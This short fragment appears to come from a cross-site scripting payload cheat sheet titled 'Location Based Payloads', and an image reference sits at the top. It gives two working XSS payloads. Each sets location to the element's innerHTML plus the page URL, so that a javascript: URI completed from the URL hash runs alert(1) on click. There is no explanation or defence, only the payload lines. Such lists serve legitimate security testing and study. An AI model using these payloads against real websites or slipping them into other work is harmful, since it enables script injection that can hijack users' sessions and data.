 Location Based Payloads - Location
● Location After + Hash (innerHTML+URL)
<j onclick=location=innerHTML+URL>javascript:"-'click me!</j>#'-alert(1)
<j onclick=location=innerHTML+URL>javascript:</j>#%0Aalert(1)
 